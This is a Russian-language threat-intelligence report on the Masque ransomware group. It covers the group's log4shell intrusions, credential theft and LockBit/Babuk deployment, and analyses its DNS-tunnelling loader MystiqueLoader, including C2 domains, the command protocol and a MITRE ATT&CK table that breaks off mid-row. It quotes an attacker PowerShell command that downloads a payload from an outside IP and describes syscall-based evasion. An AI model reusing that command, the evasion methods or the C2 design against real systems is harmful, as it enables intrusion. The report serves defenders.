В наших блогах и отчетах мы уже не раз подчеркивали, что текущая геополитическая обстановка и доступность исходных кодов и билдеров таких популярных программ-вымогателей, как Babuk, Conti и LockBit 3 (Black), породило большое количество криминальных групп, использующих программы-вымогатели в атаках на российские компании и физические лица. Наряду с политически мотивированными хактивистами и идейными антироссийскими персонажами ситуацией воспользовались и обычные киберпреступники. Об одной из таких групп мы и расскажем в этой статье.

Masque – русскоговорящая финансово мотивированная группа, осуществляющая атаки на российский бизнес с использованием программ-вымогателей LockBit 3 (Black) и Babuk (ESXi).



О своей финансовой мотивации участники группы прямо заявляют на русском языке в записке с требованием выкупа (рис. 1). У нас нет данных, кроется ли за атаками Masque еще политическая составляющая, как у проукраинских групп, таких как Shadow, MorLock, Head Mare и другие. Свою деятельность группа Masque начала с января 2024 года, с мая по октябрь 2024 года было заметное снижение ее активности.

До настоящего момента не было повода подробно рассказывать об этой заурядной по сравнению с другими группы. Однако в ноябре-декабре 2024 года Masque совершила несколько атак на более крупные российские компании, а также в арсенале группы появились новые инструменты

| Имена | Masque |

| Цели | Вымогательство финансовых средств с жертв за расшифровку данных |

| Жертвы | Преимущественно компании малого и среднего бизнеса |

| Сумма выкупа | 5-10 млн рублей (в BTC или XMR) |

| Период активности | С января 2024 года по настоящее время |

| Количество атак | Не менее 10 атак |

| Начальный вектор атаки | Уязвимости в публично доступных сервисах |

| Программа-вымогатель | – LockBit 3 (Black);

– Babuk для ESXi. Для создания программ-вымогателей злоумышленники использую утекшие в публичный доступ билдеры и исходные коды |

В большинстве случаев начальным вектором атаки Masque является компрометация публично доступных сервисов, таких как VMware Horizon, через эксплуатацию уязвимости CVE-2021-44228 (log4shell) в библиотеке log4j, несмотря на то, что с момента её обнаружения прошло значительное время. После успешной эксплуатации уязвимости атакующие используют скомпрометированный сервер в качестве плацдарма для дальнейшего развития атаки.

После получения доступа атакующие оперативно устанавливают инструменты для удалённого доступа, такие как AnyDesk (https://anydesk.com/), который загружают с помощью легитимной утилиты certutil. Этот инструмент используется в качестве основного метода закрепления вплоть до завершения атаки. Также злоумышленники используют уже имеющиеся экземпляры AnyDesk, ранее установленные на рабочих станциях.

Для обеспечения устойчивого доступа атакующие создают локальные учётные записи, добавляя их в группу администраторов. Кроме того, они создают доменные учётные записи и включают их в группу Enterprise Admins, чтобы использовать их при настройке и распространении программы-шифровальщика.

Для компрометации аутентификационных данных и повышения привилегий злоумышленники используют следующие методы:

1. Извлечение памяти процесса LSASS:

- применение утилиты mimikatz;

- применение утилиты ProcDump (https://learn.microsoft.com/en-us/sysinternals/downloads/procdump);

- использование штатной библиотеки comsvcs.dll.

2. Дамп реестра:

- выгрузка компонентов SAM и SYSTEM для извлечения хэшированных паролей.

3. Использование коммерческих инструментов:

- запуск утилиты XenAllPasswordPro (https://xenarmor.com/user-guide-allinone-password-recovery-pro-commandline/) на рабочих станциях администраторов для извлечения паролей.

4. Компрометация резервного копирования:

- извлечение паролей из базы данных сервера Veeam с помощью скрипта Veeam‑Get‑Creds.ps1 (https://github.com/sadshade/veeam-creds).

5. Анализ файлов:

- поиск открытых аутентификационных данных в текстовых документах и конфигурационных файлах.

6. Локальное повышение привилегий:

- использование утилиты PsExec (https://learn.microsoft.com/en-us/sysinternals/downloads/psexec) для эскалации прав до уровня SYSTEM.

Эти действия позволяют атакующим получить доступ к критически важным учетным данным.

Атакующие, как правило, целенаправленно не тратят время на обход средств защиты информации и антивирусных решений. Средства защиты отключаются только тогда, когда они препятствуют загрузке или запуску инструментов, либо после их обнаружения и блокировки. Так, в одной из атак для отключения защитных механизмов использовалась утилита TDSSKiller, предназначенная для обнаружения и удаления руткитов, а в последней атаке злоумышленники использовали изощренный загрузчик, что выглядит нетипичным для обычной тактики группы.

Группа Masque настраивает сетевые туннели для связи с командными центрами с помощью публично доступных инструментов, таких как chisel (https://github.com/jpillora/chisel) и LocaltoNet (https://localtonet.com/) для создания альтернативных каналов доступа к инфраструктуре жертвы. Утилиты загружают на хост с официальных сайтов при помощи веб-браузеров жертвы.

Основное перемещение внутри сети осуществляется с использованием протоколов RDP (Remote Desktop Protocol) и SSH (Secure Shell). В некоторых случаях злоумышленники используют WinRM (Windows Remote Management), а также SMBExec из фреймворка Impacket (https://github.com/fortra/impacket/blob/master/examples/smbexec.py) для достижения своих целей.

Перед финальным этапом шифрования данных злоумышленники централизованно меняют пароли доменных администраторов и пользователей серверов гипервизоров.

Группа Masque не уделяет должного внимания глубокому изучению инфраструктуры жертвы и предварительной эксфильтрации. Время нахождения атакующих внутри инфраструктуры варьируется от нескольких дней до двух недель, начиная с момента получения доступа до финального этапа атаки. В результате этого резервные копии часто остаются нетронутыми, а данные на некоторых хостах не шифруются вовсе.

Группа Masque не демонстрирует в атаках изощренных и инновационных методов. Используемый группой инструментарий не отличается большим разнообразием. Ключевую роль в нем играют средство удаленного доступа AnyDesk, а также публично-доступные утилиты, такие как сhisel, LocaltoNet и mimikatz.

Для шифрования данных группа использует уже ставшим «популярным» для российских жертв дуэт программ-вымогателей LockBit 3 (Black) и Babuk (ESXi).

Для создания программ-вымогателей LockBit 3 (Black) злоумышленники используют утекшую в публичный доступ версию билдера, имеющего временную отметку от 2022-09-13 23:30:57 (UTC). Текст требования о выкупе изложен на русском языке, с января 2024 года он практически не изменился (рис. 1).

Рис. 1. Содержимое текстового файла с требованием выкупа LockBit 3 (Black)

Для общения со своей жертвой злоумышленники используют мессенджер Tox, для каждой жертвы используется свой уникальный идентификатор.



Рис. 2. Текст требования о выкупе, отображаемый при попытке доступа к гипервизору по HTTP

MystiqueLoader

Группы, атакующие российские компании с использованием программ-вымогателей, не так часто «балуют» интересными авторскими инструментами. Тем удивительнее стала наша находка у группы Masque, имевшей до определенной поры достаточно скудный арсенал.

В ходе расследования инцидента была выявлена программа dwm.exe, которую атакующие загрузили на хост с помощью однострочной команды PowerShell в контексте системной учетной записи:

powershell -c Invoke-WebRequest -UseBasicParsing -Uri http://45.151.62.110/dvm.exe -OutFile dvm.exe

Указанная программа располагалась на скомпрометированном хосте по следующим путям:

- C:\ProgramData\DVM\dvm.exe

- C:\ProgramData\Microsoft\DVM\dvm.exe

Выявленная программа даже при своем небольшом размере, около 47 килобайт, оказалась достаточно любопытным инструментом. В результате анализа было установлено, что программа dwm.exe является агентом-загрузчиком, по команде из управляющего сервера (C2) агент может производить загрузку из сети интернет программного модуля PE и его запуск непосредственно в памяти текущего процесса. Примечательно, что взаимодействие агента с C2 осуществляется с помощью протокола DNS. К сожалению, на данный момент получить полезную нагрузку не удалось.

Обнаруженную программу мы назвали MystiqueLoader. В ходе ее анализа были также выявлены и ошибки автора, о которых по понятным причинам мы не будем здесь рассказывать. Мы уверены, что в дальнейшем не раз встретим подобные программы.

Программа dwm.exe представляет собой 64-битное приложение для Windows формата PE32+ (EXE). Программа разработана на языке программирования C и скомпилирована с помощью GCC 12 (GNU Compiler) без использования функций CRT (C Runtime).

- Оригинальное имя файла — 54b234ca-5c32-4796-a86d-0567a1c0953f.exe

- PE header / export timestamp — 2024-11-22 11:47:49 (UTC)

Для маскировки MystiqueLoader использует иконку легитимной программы компании Microsoft Netplwiz (Advanced User Accounts Control Panel) (рис. 3).

Рис. 3. Иконка программы dwm.exe





Программа применяет различные техники обхода средств защиты: использует обфускацию вызовов функций Windows API, вызов большинства функций Native API производится с помощью непосредственных системных вызовов (syscall) (рис. 4).

Рис. 4. Вызов функции NtAllocateVirtualMemory с помощью syscall в коде загрузки модуля PE

Для получения номера системного вызова функции Native API программа производит поиск в коде этой функции следующих инструкций:

4C 8B D1 mov r10, rcx B8 XX XX 00 00 mov eax, 0000XXXXh

Если указанные инструкции не будут найдены, например, вследствие перехвата функции с помощью сплайсинга, программа завершит свою работу. Для получения адреса кода для осуществления системного вызова программа осуществляет поиск ROP-цепочки в коде загруженной библиотеки win32u.dll:

0F 05 syscall C3 ret



Получение базовых адресов необходимых системных библиотек (DLL) осуществляется в программе с помощью PEB (Process Environment Block), для идентификации системных DLL и функций API используются хеш-суммы от их имен (рис. 5).

Рис. 5. Фрагмент кода получения номеров системных вызовов функций Native API

Код, реализующий данные техники, был позаимствован автором MystiqueLoader из проекта AtomLdr (https://github.com/NUL0x4C/AtomLdr). В отличие от используемого в AtomLdr CRC32 автор использовал для вычисления хеш-сумм кастомный алгоритм (рис. 6).

Рис. 6. Алгоритм расчета хеш-суммы для имен функций API на языке программирования Python



Конфигурационные данные

Конфигурационные данные MystiqueLoader зашифрованы и содержатся в теле программы в виде строк с адресами IPv6 (рис. 7).

Рис. 7. Зашифрованные конфигурационные данные MystiqueLoader



Полученный в результате конвертации строк с адресами IPv6 блок данных содержит ключ шифрования XOR и зашифрованные с помощью него сами данные конфигурации (рис. 8).

Рис. 8. Расшифрованные конфигурационные данные MystiqueLoader

| Смещение | Размер | Описание |

| 000 | 4 | Размер конфигурационных данных.

130 байт |

| 004 | 8 | 64-битный идентификатор для подключения к C2

7153E3E78E215201h |

| 00C | 2 | Среднее значение тайм-аута в секундах.

30 секунд |

| 00E | 2 | Максимальное отклонение от среднего значения в процентах.

50 процентов. Для указанных значений случайная величина тайм-аута будет находиться в диапазоне 15..45 секунд |

| 010 | 2 | Число дополнительных попыток подключения к одному C2.

10 секунд |

| 012 | 2 | Способ выбора следующего из списка C2 при неудачном подключении (0, 1, 2)

0 |

| 014 | 2 | Количество C2 в списке.

5 |

| 016 | Список C2.

ms-update-cdn.info b-buhgalteria.ru infobuhgalter.ru local-system.online consultant-info.ru |

В процессе функционирования MystiqueLoader хранит адреса C2 в памяти в зашифрованном виде, адрес текущего C2 расшифровывается непосредственно перед его использованием.

Функциональные возможности

Агент MystiqueLoader осуществляет взаимодействие с C2 с помощью отправки DNS-запроса AAAA для домена 3-го уровня, имя для которого формируется следующим образом:

<SUBDOMAIN>.<C2>

SUBDOMAIN – имя поддомена, которое получено из передаваемых в C2 данных;

C2 – адрес текущего управляющего сервера из конфигурационных данных.

В ответ на DNS-запрос программа получает DNS-запись AAAA (IPv6 address record), содержащую 16 байт данных в качестве адреса IPv6.



При запуске агент осуществляет попытки подключения к C2 из списка в конфигурационных данных (рис. 9).

Рис. 9. Код главной функции MystiqueLoader

Для этого агент с помощью идентификатора для подключения к C2 (7153E3E78E215201h) формирует следующее имя домена 3-го уровня и отправляет DNS-запрос AAAA:

bzos5api5roh4dy.<C2>

C2 – адрес текущего управляющего сервера из конфигурационных данных.

При успешном подключении C2 возвращает агенту идентификатор сеанса (рис. 11). Полученный идентификатор сеанса далее используется агентом для приема команд и отправки статуса их выполнения.

Описание команд

| Тип команды | Описание команды | Статусы выполнения |

| 0 | Изменение параметров тайм-аутов ожидания между запросами к C2 | 4 — команда обработана |

| 1 | Загрузка из C2 модуля PE (EXE, DLL) и его запуск непосредственно в памяти | 2 — команда принята, начало приема данных;

4 — ошибка обработки; 5 — ошибка приема данных или запуска модуля PE |

| 2 | Завершить работу | 1 — команда принята |

| 3 | Не выполнять никаких действий (NOP) | 1 — команда принята |

| 4 | Загрузка модуля PE (EXE, DLL) с помощью протокола HTTP.

Агент загружает из C2 следующие данные: — User-Agent; — метод HTTP-запроса; — адрес HTTP-сервера; — дополнительные данные для HTTP-запроса; — имя ресурса; — порт TCP/IP; — флаг игнорирования настроек безопасности HTTP-сервера; — заголовки HTTP-запроса. С помощью этих данных агент загружает по протоколу HTTP модуль PE и запускает его непосредственно в памяти |

2 — команда принята, начало приема данных;

4 — модуль PE загружен, начало его запуска; 5 — ошибка приема данных или запуска модуля PE |



В качестве имени поддомена в DNS-запросах используются данные, зашифрованные с помощью побайтной операции XOR со значением 0Fh и закодированные в Base32 (рис. 10). В ответ на DNS-запрос C2 отправляет данные, зашифрованные также с помощью XOR со значением 0x0F. В начале принятых из C2 данных содержится 32-битное число с фактическим размером данных.

Рис. 10. Псевдокод отправки DNS-запроса

В передаваемых данных для числовых параметров используется порядок байтов little-endian.

| Тип запроса | Имя поддомена (SUBDOMAIN) | Ответ на запрос |

| Подключение к C2 | Данные для получения имени поддомена (9 байт):

— идентификатор для подключения к C2 (64 бита); — байт со значением 0. 01 52 21 8E E7 E3 53 71 00 -> «bzos5api5roh4dy» |



Идентификатор сеанса (64 бита) (рис. 11) |

| Получение команды | Данные для получения имени поддомена (9 байт):

— идентификатор сеанса (64 бита); — байт со значением 2. Пример: C7 A7 5F D7 5E 63 17 02 02 -> «zcufbwcrnqma2di» |



— идентификатор команды (16 бит);

— тип команды (16 бит) (рис. 12)

Для команды 0 в ответе на запрос дополнительно содержатся: — среднее значение тайм-аута в секундах (16 бит); — максимальное отклонение от среднего значения в процентах (16 бит).

Для команд 1 и 4 в ответе на запрос дополнительно содержатся: — неиспользуемое значение (16 бит); — размер данных команды в 16-байтных блоках (16 бит) |

| Отправка статуса выполнения команды | Данные для получения имени поддомена (12 байт):

— идентификатор сеанса (64 бита); — байт со значением 3; — идентификатор команды (16 бит); — байт с кодом статуса. Пример: C7 A7 5F D7 5E 63 17 02 03 12 34 04 -> «zcufbwcrnqma2da5hmfq» |

–– |

| Загрузка блока данных для команд 1 и 4 | Для запроса используется имя поддомена следующего вида:

<INDEX>-<ENC_CMD_ID> INDEX – индекс загружаемого блока данных в виде десятеричного числа (нумерация с 0); ENC_CMD_ID – строка, полученная аналогичным способом, что и имена поддоменов выше. Для получения ENC_CMD_ID используется идентификатор команды (16 бит). Пример: 12 34 -> «0-du5q» |

16-байтный блок данных |

Рис. 11. Зашифрованные и расшифрованные данные ответа C2 на запрос подключения

Рис. 12. Зашифрованные и расшифрованные данные ответа C2 на запрос получения команды

Информация об управляющих серверах

Для использования в качестве C2 злоумышленники используют три освободившихся домена в зоне .RU, на которых ранее располагались легитимные сайты, посвященные бухгалтерии и юридической консультации (рис. 13). Данные сайты не пользовались особой популярностью, однако эти домены, что важно, имеют легитимную историю. Очевидно, что выбор атакующими таких доменов для C2 полностью оправдан с точки зрения их маскировки.

Рис. 13. Изображения сайтов b-buhgalteria.ru и consultant-info.ru из архива Wayback Machine

| Домен С2 | Срок регистрации домена (UTC) | Регистратор |

| ms-update-cdn.info | 2024-10-14 15:10:55 — 2025-10-14 15:10:55 | Namecheap |

| b-buhgalteria.ru | 2024-11-18 14:11:02 — 2025-11-18 14:11:02 | FE-RU |

| infobuhgalter.ru | 2024-11-18 14:10:03 — 2025-11-18 14:10:03 | FE-RU |

| local-system.online | 2024-10-16 07:40:51 — 2025-10-16 23:59:59 | Namecheap |

| consultant-info.ru | 2024-11-12 10:59:19 — 2025-11-12 10:59:19 | FE-RU |

Заключение

Преступные группировки берут на вооружение более сложные и изощренные инструменты. Очевидно, что такие группы будут представлять большую опасность, чем ранее. Для противодействия новым угрозам кибербезопасность должна строиться комплексно, большая роль должна отводиться проактивным подходам.

Напомним, что более подробную техническую информацию о программах-вымогателях и группах вы можете найти на тематическом гитхабе (https://github.com/facct-ransomware) – следите за обновлениями!

Рекомендации

- Регулярно осуществлять установку критических обновлений операционной системы и используемых программных продуктов.

- Настроить стойкие парольные политики для локальных и доменных учетных записей. Убедиться в использовании различных паролей для локальных администраторов на всех хостах инфраструктуры.

- При разграничении прав доступа руководствоваться принципом минимально необходимых привилегий в системе, уделяя особое внимание сервисным учетным записям, а также учетным записям, используемым для выполнения автоматизированных задач и удаленного доступа.

- Запретить прямой доступ по протоколу RDP к рабочим станциям и серверам из-за пределов внутренней сети.

- Обеспечить надежную защиту средств удаленного доступа в ИТ-инфраструктуру, в том числе с помощью мультифакторной аутентификации.

- Ограничить возможность использования личных устройств сотрудников для доступа в корпоративную сеть, в том числе через VPN.

- Обеспечить глубину хранения журналов событий операционной системы и средств защиты информации не менее 3 месяцев.

- Настроить сбор Windows событий:

– успешных и неуспешных попыток входа;

– включение/отключение учетных записей, их блокировка;

– создание локальных и доменных учетных записей;

– добавление пользователей в группы, особенно предоставляющие повышенные привилегии;

– создание служб, процессов и задач в планировщике;

– изменение доменных и локальных политик безопасности;

– выполнение команд, при помощи различных командных интерпретаторов;

– критические срабатывания встроенного защитника Windows (Windows Defender);

– доступа к объектам общей сетевой папки;

– очистки журналов событий. - Настроить сбор Linux событий с помощью Auditd или Falco:

— успешные и неуспешные попытки входа;

— создание, удаление и изменение учётных записей;

— добавление пользователей в группы, особенно предоставляющие повышенные привилегии;

— создание новых служб или изменение конфигураций существующих;

— создание, изменение и выполнение задач cron и at;

— изменение конфигураций систем безопасности;

— выполнение команд, при помощи различных командных интерпретаторов;

— манипуляции с журналами или конфигурациями журналов. - Реализовать централизованный сбор событий в инфраструктуре и их передачу в систему сбора данных (например: стек ELK, SIEM).

- Использовать для защиты конечных устройств решение F6 Managed Extended Detection and Response (MXDR).

- Для контроля уровня информационной безопасности инфраструктуры организации использовать решение F6 Attack Surface Management (ASM).

MITRE ATT&CK

В данном разделе представлено описание тактик, техник и процедур атакующих, согласно матрице MITRE ATTACK®.

| Тактика | Техника | Процедура |

| Initial Access | Exploit Public-Facing Application (T1190) |

Masque получают доступ к инфраструктуре жертвы через эксплуатацию уязвимости CVE-2021-44228 (Log4Shell) в публично-доступных сервисах. |

| Execution | Command and Scripting Interpreter: PowerShell (T1059.001) |

Masque используют PowerShell для загрузки и запуска MystiqueLoader. |

| Command and Scripting Interpreter: Windows Command Shell (T1059.003) |

Masque используют CMD для запуска утилиты XenAllPasswordsPro. | |

| Command and Scripting Interpreter: Unix Shell (T1059.004) |

Masque используют оболочку bash для исполнения команд на Unix-подобных системах. | |

| System Services: Service Execution (T1569.002) |

Masque исполняют команды на удалённых хостах с помощью утилиты SMBexec, которая создает для этого службы Windows. | |

| Persistence | Create Account: Local Account (T1136.001) |

Masque создают локальные учётные записи на скомпрометированных серверах для аутентификации при подключениях через AnyDesk. |

| Create Account: Domain Account (T1136.002) |

Masque создают привилегированные доменные учётные записи для использования в конфигурации программы-вымогателя. | |

| Privilege Escalation | Valid Accounts: Domain Accounts (T1078.002) |

Masque повышают привилегии в домене, используя аутентификационные данные скомпрометированных доменных учётных записей . |

| Create or Modify System Process: Windows Service (T1543.003) |

Masque повышают привилегии до уровня SYSTEM при помощи утилиты PsExec. | |

| Defense Evasion | Impair Defenses: Disable or Modify Tools (T1562.001) |

Masque отключают средства защиты информации и антивирусы на рабочих станциях и серверах вручную, а также с помощью TDSSKiller. |

| Indicator Removal: File Deletion (T1070.004) |

Masque удаляют часть загруженных утилит после использования. | |

| Masquerading: Match Legitimate Name or Location (T1036.005) |

Masque маскируют имена инструментов под имена системных компонентов таких как svchost.exe. | |

| Valid Accounts: Domain Accounts (T1078.002) |

Masque используют скомпрометированные доменные учётные записи. | |

| Valid Accounts: Local Accounts (T1078.003) |

Masque используют скомпрометированные локальные учётные записи. | |

| Credential Access | Brute Force: Password Spraying (T1110.003) |

Masque используют полученные в ходе атаки пароли для перебора к различным учётных записям. |

| OS Credential Dumping: LSASS Memory (T1003.001) |

Masque используют инструменты Mimikatz, procdump и comsvcs.dll для извлечения памяти процесса LSASS. | |

| Unsecured Credentials (T1552) |

Masque используют утилиту XenAllPasswordsPro для извлечения паролей из различных программ и приложений. | |

| Unsecured Credentials: Credentials In Files (T1552.001) |

Masque проводят поиск аутентификационных данных в открытом виде в текстовых документов и файлах конфигураций. | |

| Credentials from Password Stores (T1555) |

Masque извлекают учётные данные из базы данных менеджера учетных данных Veeam (Veeam Credential Manager). | |

| Credentials from Password Stores: Windows Credential Manager (T1555.004) |

Masque используют различные утилиты для обогащения набора учётных данных. | |

| Discovery | Container and Resource Discovery (T1613) |

Masque проверяют хост на наличие docker-контейнеров с помощью команды docker ps. |

| Process Discovery (T1057) |

Masque получают информацию о запущенных процессах с помощью утилиты Process Explorer. | |

| File and Directory Discovery (T1083) |

